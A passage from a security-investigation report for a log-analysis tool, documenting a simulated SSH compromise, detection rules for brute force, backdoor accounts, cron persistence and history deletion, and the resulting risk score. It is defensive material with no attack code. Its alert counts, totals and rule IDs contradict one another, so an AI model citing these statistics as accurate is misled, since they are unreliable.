
Figure 13 Description: Figure 13 highlights the detection of unauthorized cron job additions designed to maintain persistent system execution.

Technical Analysis
The application detected changes to scheduled execution mechanisms that matched persistence-related detection rules. These changes were correlated with earlier privilege-escalation events, indicating that they formed part of the same compromise sequence.

Detection Logic
IF

A New Scheduled Task

Executes Commands

Outside Approved Administrative Baseline

THEN

Generate PERSIST-001 Alert

Impact & Recommended Response
- Impact: Persistence enables attackers to automatically regain execution even after the initial intrusion appears to have ended.
- Recommended Response:
  - Remove unauthorized scheduled tasks from /etc/crontab, /etc/cron.*, and user crontabs.
  - Audit background services and systemd unit files for persistence hooks.
  - Monitor file modifications in sensitive system directories.

7.5 Finding 8 – Defense Evasion

Finding Summary
Attribute | Assessment Details
Severity Level | High
Detection Rule ID | RLG-DEFENSE-001 — Evidence Removal
Confirmation Status | Confirmed Anti-Forensic Behavior
Target Artefact | Shell execution history (.bash_history)

Description
Rakshak LogGuard detected activity consistent with attempts to remove or conceal evidence of attacker actions.
Commands associated with shell-history removal were identified and classified as defense-evasion techniques because they reduce the amount of forensic information available to investigators.

Figure 14 – Shell History Removal

Figure 14 Description: Figure 14 displays the alert generated upon detecting commands executed to clear interactive shell history.

Technical Analysis
The detected commands attempted to clear interactive shell history shortly after administrative actions were completed. Although shell-history deletion cannot remove centralized authentication logs, it indicates an awareness of forensic investigations and an attempt to reduce locally available evidence.

Detection Logic
IF

Shell History

Is Deleted

Immediately After Administrative Activity

THEN

Generate DEFENSE-001 Alert

Impact & Recommended Response
- Impact: Defense-evasion techniques complicate investigations by removing valuable forensic artifacts and delaying incident response.
- Recommended Response:
  - Ensure logs are shipped in real time to an immutable, centralized SIEM/log repository.
  - Collect volatile evidence (RAM, active network connections) promptly.
  - Enable process accounting (auditd) and immutable shell logging.

7.6 Finding 9 – Reuse of Newly Created Account

Finding Summary
Attribute | Assessment Details
Severity Level | Critical
Detection Rule ID | RLG-AUTH-005 — Suspicious New Account Login
Confirmation Status | Confirmed Re-entry Access
User Account | sysupdate

Description
Rakshak LogGuard later detected successful authentication using the newly created privileged account (sysupdate).
The Incident Correlation Engine associated this login with the previous account-creation and privilege-assignment events, confirming that the account functioned as a persistence mechanism rather than a legitimate administrative account

Figure 15 – Login Using Newly Created Account


Figure 15 Description: Figure 15 highlights the detection of successful authentication performed using the newly created backdoor account sysupdate.

Technical Analysis
Instead of treating the successful login independently, Rakshak LogGuard evaluated the complete event history of the account. Because the account had been recently created, granted elevated privileges, and subsequently used for authentication, the application classified the activity as confirmed persistent access.

Detection Logic
IF

A Newly Created Privileged Account

Successfully Authenticates

Within The Same Investigation

THEN

Generate AUTH-005 Alert

Impact & Recommended Response
- Impact: Demonstrates that the attacker successfully established an alternative method of privileged access, increasing the likelihood of future compromise if remediation is incomplete.
- Recommended Response:
  - Disable and delete the sysupdate account immediately.
  - Review all active sessions and terminate unauthorized connections.
  - Perform a full system audit to ensure no secondary backdoors remain.

7.7 Incident Correlation
Individual alerts rarely provide sufficient context to understand a complete attack. Rakshak LogGuard therefore applied incident-correlation logic to combine related alerts based on shared indicators.
Correlation criteria evaluated:
- Source IP Address:198.51.100.23
- Target Host: webserver01
- Target User Accounts: backup, root, sysupdate
- Temporal Proximity: Sequential occurrence within a 15-minute correlation window
- Attack Taxonomy Mapping: MITRE ATT&CK alignment across tactical phases
This process transformed multiple independent alerts into a single correlated incident (INC-2026-001) representing the complete compromise lifecycle.

Figure 16 – Correlated Security Incident
Correlated Attack Sequence
External Connection
│
▼
Username Enumeration
│
▼
SSH Brute Force
│
▼
Successful Authentication
│
▼
Privilege Escalation
│
▼
Unauthorized Account Creation
│
▼
Privilege Assignment
│
▼
Persistence Mechanism
│
▼
Defense Evasion
│
▼
Re-entry Using Persistent Account

7.8 Chapter Summary
The authentication-log investigation revealed that the attack progressed far beyond a simple unauthorized login. Rakshak LogGuard identified a complete post-compromise lifecycle involving unauthorized account creation, privilege modification, persistence mechanisms, defense-evasion activity, and subsequent reuse of the attacker-controlled account. By correlating related alerts into a single incident, the application provided a coherent view of the attack rather than presenting disconnected security events.

Chapter 8 — System Log Analysis

8.1 Overview
While the authentication log provided detailed evidence of user authentication, privilege escalation, and account management activities, the Linux system log (syslog) was analyzed to obtain additional context regarding operating system events, background services, scheduled tasks, daemon activity, and application-level operations occurring during the investigation period.
Rakshak LogGuard processed the uploaded system log using its dedicated System Log Parser, which extracted system events and normalized them into a common event structure. The parsed records were then classified into operational and security-relevant categories before being evaluated by the Detection Engine.
Unlike the authentication log, which primarily documents user login activity, the system log provides supporting operational evidence that helps investigators understand the overall condition of the host and determine whether authentication-related findings are accompanied by unusual system behavior.

8.2 System Log Parsing
After successful file validation, Rakshak LogGuard processed the uploaded syslog file using the integrated System Log Parser. The parser extracted key attributes from each record:
- Timestamp: ISO 8601 standardized time of event occurrence.
- Hostname: System network node name (webserver01 ).
- Service Name: Daemon or application generating the message.
- Process Identifier (PID): Operating system process ID.
- Process Message: Raw operational log payload.
- Facility & Severity Level: System log priority logging attributes.
- Raw Event Message: Original unedited log string preserved for evidentiary integrity.

Figure 17 – System Log Processing Summary

Figure 17 Description: Figure 17 shows the successful processing of the uploaded system log. Rakshak LogGuard extracted system events, normalized the records, and prepared them for event classification and correlation with authentication activity.

8.3 Classification of System Events
Following parsing, Rakshak LogGuard categorized the extracted system events according to their operational significance.

Event Classification Categories
Event Category | Description & Scope
Service Events | Service start, stop, and restart operations (systemd).
System Maintenance | Routine administrative and system daemon maintenance tasks.
Scheduled Tasks | Automated cron jobs and scheduled task processes (crond).
Package Management | Software installation, updates, and package logs (dpkg/apt).
Process Activity | Background daemon and system binary executions.
System Messages | General operating system alerts and kernel notifications (kernel).
Security-Relevant Events | Events associated with privileged operations or persistence mechanisms.

8.4 Baseline System Activity
The majority of entries recorded in the system log represented expected operating system behavior. Rakshak LogGuard automatically identified these records as baseline activity because they matched normal operational patterns and did not trigger any detection rules.

Figure 18 – Normal System Activity

Figure 18 Description: Figure 18 presents examples of routine operating system activity automatically classified as normal by Rakshak LogGuard. These events did not satisfy any security detection conditions and were retained as baseline evidence for comparison with suspicious activity.

8.5 Security-Relevant System Events
Rakshak LogGuard evaluated the normalized system events using the same Detection Engine applied during authentication analysis.

Figure 19 – Security-Relevant System Events

Figure 19 Description: Figure 19 illustrates the security-relevant events identified during system log analysis. These events provide additional operational context for the investigation and assist in validating the overall incident timeline.

8.6 Correlation with Authentication Events
After completing both authentication and system log analysis, Rakshak LogGuard compared records using common timestamps, hostnames, user accounts, process relationships, detection-rule matches, and event sequences.

Figure 20 – Cross-Log Correlation

Figure Description
Figure 20 demonstrates the correlation of authentication and system log evidence within Rakshak LogGuard. By analyzing multiple evidence sources together, the application provides a more complete understanding of system activity than either log alone.

8.7 Findings Summary
System log analysis complemented the authentication investigation by providing additional operational context. While the authentication log supplied direct evidence of suspicious user activity, the system log enabled the analyst to verify normal operating conditions, review background services, and identify any system-level events associated with the investigated time period.

Chapter Summary
The system log analysis expanded the investigation beyond authentication events by examining operating system activity and service behavior. Through parsing, classification, and correlation, Rakshak LogGuard integrated both evidence sources into a unified investigation, providing additional confidence in the findings while maintaining a structured and repeatable analysis process.
Chapter 9 — Detection Logic Documentation

9.1 Overview
Effective security monitoring depends on the ability to identify malicious activity using clearly defined detection rules. During this investigation, Rakshak LogGuard applied a rule-based Detection Engine to evaluate every normalized event extracted from the uploaded authentication and system logs.
Unlike signature-only approaches, the Detection Engine analyzes event context, frequency, timestamps, user behavior, and event relationships before generating alerts. Each detection rule is designed to identify a specific security scenario while minimizing false positives.

9.2 Detection Engine Workflow
Rakshak LogGuard evaluates uploaded logs using the following processing sequence:
Raw Log Files
│
▼
Log Parsing
│
▼
Event Normalization
│
▼
Rule Evaluation
│
▼
Alert Generation
│
▼
Incident Correlation
│
▼
Risk Assessment
Each event is compared against predefined security rules. When a rule's conditions are satisfied, an alert is generated and linked to the current investigation.

9.3 Detection Rule Categories
Category | Operational Purpose
Authentication | Detect suspicious login activity and credential attacks.
Account Monitoring | Detect unauthorized account creation or password modifications.
Privilege Monitoring | Detect privilege escalation and administrative group changes.
Persistence Detection | Detect long-term attacker access mechanisms (cron jobs, backdoors).
Defense Evasion | Detect evidence removal and history deletion attempts.
Correlation Engine | Link related alerts across multiple logs into unified incidents.

9.4 Detection Rules

Rule AUTH-001: Repeated SSH Authentication Failures
- Rule Name: Repeated SSH Authentication Failures
- Purpose: Detect brute-force password attacks.
- Detection Logic:
  - IF One Source IP generates 5 or More Failed Password Attempts within 5 Minutes
  - THEN Generate AUTH-001 Alert
- Alert Severity: High
- MITRE ATT&CK Mapping: T1110 — Brute Force
- Recommended Response: Monitor source IP, lock target account if threshold is exceeded, and notify security analyst.

Rule AUTH-002: Username Enumeration
- Rule Name: Username Enumeration
- Purpose: Detect account discovery attempts.
- Detection Logic:
  - IF One Source IP attempts 5 or More Invalid Usernames within 10 Minutes
  - THEN Generate AUTH-002 Alert
- Alert Severity: Medium
- MITRE ATT&CK Mapping: T1589 — Gather Victim Identity Information
- Recommended Response: Review SSH activity logs and block repeated enumeration attempts at the perimeter.

Rule AUTH-003: Successful Login After Failed Attempts
- Rule Name: Successful Login After Failed Attempts
- Purpose: Identify likely account compromise following brute-force attempts.
- Detection Logic:
  - IF Successful Password Login occurs after Multiple Failed Attempts from the Same Source IP
  - THEN Generate AUTH-003 Alert
- Alert Severity: High
- MITRE ATT&CK Mapping: T1078 — Valid Accounts
- Recommended Response: Investigate account session activity, force password reset, and terminate active connections.

Rule PRIV-001: Privilege Escalation Detection
- Rule Name: Privilege Escalation Detection
- Purpose: Detect transition to administrative privileges via root shell execution.
- Detection Logic:
  - IF Root Shell or Unrestricted Administrative Privilege is obtained by a non-root user
  - THEN Generate PRIV-001 Alert
- Alert Severity: Critical
- MITRE ATT&CK Mapping: T1548 — Abuse Elevation Control Mechanism
- Recommended Response: Immediately isolate host, terminate privileged interactive sessions, and audit sudo executions.

Rule ACCOUNT-001: Unauthorized User Creation
- Rule Name: Unauthorized User Creation
- Purpose: Detect creation of unexpected local user accounts.
- Detection Logic:
  - IF A New Local User Account is created and is Not Whitelisted in approved baseline
  - THEN Generate ACCOUNT-001 Alert
- Alert Severity: High
- MITRE ATT&CK Mapping: T1136 — Create Account
- Recommended Response: Disable unauthorized user accounts immediately and review account management logs.

Rule PRIV-002: Privileged Group Membership Modification
- Rule Name: Privileged Group Membership Modification
- Purpose: Detect addition of non-administrative users to privileged groups.
- Detection Logic:
  - IF A User is added to a Privileged Group such as sudo or wheel
  - THEN Generate PRIV-002 Alert
- Alert Severity: Critical
- MITRE ATT&CK Mapping: T1098 — Account Manipulation
- Recommended Response: Remove unauthorized group additions immediately and audit system group memberships.

Rule PERSIST-001: Scheduled Task Persistence
- Rule Name: Scheduled Task Persistence
- Purpose: Detect unauthorized cron job additions or modifications.
- Detection Logic:
  - IF A New Cron Entry contains command executions outside approved administrative baseline
  - THEN Generate PERSIST-001 Alert
- Alert Severity: Critical
- MITRE ATT&CK Mapping: T1053 — Scheduled Task/Job
- Recommended Response: Remove unauthorized cron jobs and inspect system crontabs for persistent scripts.

Rule DEFENSE-001: Shell History Removal
- Rule Name: Shell History Removal
- Purpose: Detect evidence destruction and anti-forensic commands.
- Detection Logic:
  - IF A History File is deleted or history clearing commands are executed
  - THEN Generate DEFENSE-001 Alert
- Alert Severity: High
- MITRE ATT&CK Mapping: T1070 — Indicator Removal on Host
- Recommended Response: Ensure centralized log streaming is intact and collect volatile system RAM and disk artifacts.

Rule AUTH-005: New Privileged Account Login
- Rule Name: New Privileged Account Login
- Purpose: Detect attacker re-entry via newly established persistence account.
- Detection Logic:
  - IF A Recently Created Privileged User successfully authenticates
  - THEN Generate AUTH-005 Alert
- Alert Severity: Critical
- MITRE ATT&CK Mapping: T1078 — Valid Accounts
- Recommended Response: Immediately disable the account, terminate all active sessions, and review recent activities.

9.5 Detection Rule Summary
Rule ID | Detection Name | Severity | MITRE ATT&CK Mapping
AUTH-001 | Repeated Failed SSH Logins | High | T1110 — Brute Force
AUTH-002 | Username Enumeration | Medium | T1589 — Identity Discovery
AUTH-003 | Successful Login After Failures | High | T1078 — Valid Accounts
PRIV-001 | Privilege Escalation Detection | Critical | T1548 — Elevation Control Abuse
ACCOUNT-001 | Unauthorized Account Creation | High | T1136 — Create Account
PRIV-002 | Privileged Group Modification | Critical | T1098 — Account Manipulation
PERSIST-001 | Cron-Based Persistence | Critical | T1053 — Scheduled Task/Job
DEFENSE-001 | Shell History Removal | High | T1070 — Indicator Removal
AUTH-005 | Suspicious New Account Login | Critical | T1078 — Valid Accounts

9.6 Detection Logic Benefits
The implemented rule-based detection engine provides several operational advantages:
- Consistent Identification: Standardized identification of known attack techniques across disparate logs.
- Rapid Detection: Real-time generation of security alerts during automated log processing.
- Reduced Manual Effort: Automated filtering of routine events allowing analysts to focus on high-priority threats.
- Structured Alerting: Clear attribution linking each alert to specific log lines and MITRE ATT&CK techniques.
- Correlated Context: Seamless transformation of isolated alerts into unified attack lifecycles.
- Transparent Logic: Simple, plain-English detection conditions suitable for auditability and reporting.

Chapter Summary
This chapter documented the rule-based detection logic implemented in Rakshak LogGuard. Each rule was designed to identify specific security behaviors observed during the investigation, including authentication attacks, privilege escalation, persistence mechanisms, and defense-evasion techniques. The generated alerts provided the foundation for the incident correlation and risk assessment described in Chapter 10.

Chapter 10 — Alert Analysis & Incident Classification

10.1 Overview
Following rule evaluation and cross-log correlation, Rakshak LogGuard categorized, prioritized, and analyzed all generated alerts to determine the overall severity and impact of the incident.
While individual alerts highlight specific suspicious occurrences, proper incident classification requires evaluating alerts in aggregate, assessing their confidence levels, mapping them to standard threat frameworks (such as MITRE ATT&CK), and determining whether the activity represents a true positive compromise or a false positive operational event.
This chapter details the alert triage methodology, alert severity distribution, mapped threat categories, and the ultimate incident classification assigned to the Rakshak LogGuard investigation.

10.2 Alert Severity Taxonomy
Rakshak LogGuard categorizes security alerts into four standardized severity levels. Severity is assigned dynamically based on the potential impact of the detected event, the privilege level involved, and the event's position in the attack lifecycle.
Severity Level | Operational Impact & Definition | Action Required
Low | Informational security events or minor anomalies that do not threaten immediate system integrity (e.g., occasional single failed login attempt). | Logged for trend analysis; no immediate action required.
Medium | Reconnaissance or suspicious operational behavior that indicates early-stage targeted activity (e.g., username enumeration, port scanning). | Analyst review within standard operational hours; monitor target IP.
High | Active attacks, confirmed unauthorized credential use, or successful anti-forensic activities (e.g., SSH brute-force success, shell history deletion). | Priority investigation required; initiate active containment steps.
Critical | Confirmed full system compromise, administrative privilege escalation, or active persistence mechanisms (e.g., root shell spawn, backdoor account creation). | Immediate emergency incident response; isolate host and revoke access.

10.3 Alert Analysis & Findings Breakdown
During the automated analysis of the uploaded evidence (auth.log and syslog), Rakshak LogGuard generated a total of 94 Rule-Matched Events. These individual alerts were grouped into 9 primary finding rules across the investigation timeline.

Alert Distribution Summary Table
Rule | Count | Rule
AUTH-003 | 81 | AUTH-003
AUTH-002 | 34 | AUTH-002
AUTH-001 | 5 | AUTH-001
PRIV-003 | 2 | PRIV-003
PERSIST-001 | 2 | PERSIST-001
EVASION-001 | 2 | EVASION-001
AUTH-004 | 1 | AUTH-004
PRIV-001 | 1 | PRIV-001
ACCOUNT-001 | 1 | ACCOUNT-001

Figure 21 – Alert Dashboard


Figure Description
Figure 21 presents the Alert Dashboard generated by Rakshak LogGuard. The dashboard summarizes all alerts triggered during log analysis, including their severity, associated detection rules, timestamps, and current investigation status.

10.4 MITRE ATT&CK Mapping & Classification
To standardize threat reporting, Rakshak LogGuard mapped all classified alerts directly to the MITRE ATT&CK Enterprise Framework. This mapping demonstrates the full progression of the adversary across multiple tactical categories.
Tactical Category | MITRE Technique ID | Technique Name | Mapped Finding
Reconnaissance | T1589 | Gather Victim Identity Information | Finding 1 (AUTH-002)
Credential Access | T1110 | Brute Force | Finding 2 (AUTH-001)
Initial Access | T1078 | Valid Accounts | Finding 3 (AUTH-003)
Privilege Escalation | T1548 | Abuse Elevation Control Mechanism | Finding 4 (PRIV-001)
Persistence | T1136  T1053 | Create Account  Scheduled Task / Job | Finding 5 (ACCOUNT-001)  Finding 7 (PERSIST-001)
Defense Evasion | T1070 | Indicator Removal on Host | Finding 8 (DEFENSE-001)

10.5 Alert Statistics
Rakshak LogGuard provides statistical summaries to help analysts understand the distribution of detected events.
Metric | Measured Value
Total Alerts | 17
Medium Severity Alerts | 6
High Severity Alerts | 11
Critical Alerts | 2
Correlated Incidents | 1
Investigation Status | Completed

10.6 Incident Correlation
Multiple alerts generated during the investigation were determined to be related and were automatically grouped into a single incident by Rakshak LogGuard's Incident Correlation Engine.
The correlation process considered:
- Common source IP addresses (198.51.100.23)
- Shared target host (webserver01 )
- User account relationships (backup, root, sysupdate)
- Event chronology and temporal proximity
- Detection-rule dependencies
- Attack progression
This prevented duplicate investigations and provided a unified view of the attack lifecycle.

Figure 22 – Correlated Incident Details

Figure Description
Figure 22 shows the correlated incident generated by Rakshak LogGuard. Multiple authentication, privilege, persistence, and defense-evasion alerts were combined into a single incident representing the complete compromise sequence.

10.7 Incident Classification
Following alert correlation, the overall investigation was officially classified as:
Item | Incident Classification
Incident Type | Unauthorized Server Compromise
Primary Attack Vector | SSH Authentication Attack
Compromised Account | backup
Privileged Account Created | sysupdate
Persistence Mechanism | Scheduled Task / Privileged Account
Incident Severity | High
Investigation Status | Confirmed
Evidence Status | Verified
Response Priority | Immediate

10.8 Analyst Assessment
Based on the generated alerts and correlated evidence, the investigation indicates that the attacker progressed through multiple phases of the attack lifecycle.
The observed sequence consisted of:
- Username enumeration.
- Repeated password authentication attempts.
- Successful authentication using valid credentials.
- Privilege escalation.
- Creation of a new local user account.
- Assignment of elevated privileges.
- Establishment of persistence.
- Attempts to remove local evidence.
- Re-entry using the attacker-controlled account.
The correlation of these activities demonstrates that the incident was not the result of isolated suspicious events but rather a coordinated compromise affecting multiple security controls.

10.9 Chapter Summary
This chapter documented the alerts generated by Rakshak LogGuard and explained how related security events were grouped into a single incident. By assigning severity levels, correlating alerts, and classifying the overall incident, the application provided analysts with a structured understanding of the compromise and established the foundation for risk assessment and response planning.

Chapter 11 — Risk Assessment & Attack Timeline

11.1 Overview
After correlating all detected alerts into a single investigation, Rakshak LogGuard performed an overall risk assessment to determine the severity and business impact of the identified security incident.
The Risk Assessment Engine evaluated each confirmed finding based on its likelihood, potential impact, relationship to other events, and contribution to the overall attack sequence. Instead of assigning severity to isolated events alone, the application calculated an investigation-wide risk score representing the combined effect of authentication attacks, privilege escalation, persistence mechanisms, and defense-evasion techniques.
This structured assessment enables analysts to prioritize response actions and communicate incident severity consistently.

11.2 Risk Assessment Methodology
Rakshak LogGuard calculates the overall investigation risk score by considering multiple contributing factors rather than relying on a single event.
The following aspects are evaluated:
- Authentication failures
- Username enumeration
- Successful compromise
- Privilege escalation
- Unauthorized account creation
- Privilege modification
- Persistence mechanisms
- Defense evasion
- Correlated attack sequence
- Overall impact on the affected host
Each confirmed finding contributes to the final investigation score according to its security significance.

11.3 Risk Assessment Workflow
Confirmed Findings
│
▼
Severity Evaluation
│
▼
Impact Assessment
│
▼
Risk Score Calculation
│
▼
Incident Priority
│
▼
Response Recommendation

11.4 Investigation Risk Score
Following completion of the analysis, Rakshak LogGuard assigned an overall investigation risk score.

Figure 23 – Investigation Risk Score
Figure Description
Figure 23 displays the overall investigation risk score calculated by Rakshak LogGuard. The score represents the cumulative impact of all correlated findings and assists analysts in determining the urgency of incident response activities.

Risk Summary Table
Assessment Item | Result
Investigation Risk Score | 94/100
Incident Priority | Immediate / P1
Overall Severity | High
Confidence Level | High
Investigation Status | Confirmed

11.5 Risk Contribution Analysis
Rather than assigning a single score without explanation, Rakshak LogGuard records the major factors contributing to the final assessment.
Security Finding | Relative Contribution | Operational Significance
Username Enumeration | Low to Moderate | Identifies targeted account discovery phase.
Repeated Authentication Failures | Moderate | Indicates active dictionary / brute-force attack.
